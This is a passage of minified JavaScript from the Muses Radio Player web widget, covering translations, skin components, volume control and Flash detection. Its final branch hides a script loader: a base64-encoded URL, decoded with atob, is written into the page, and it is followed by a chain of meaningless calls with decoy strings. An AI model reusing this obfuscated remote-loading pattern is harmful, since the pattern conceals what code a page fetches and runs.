      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
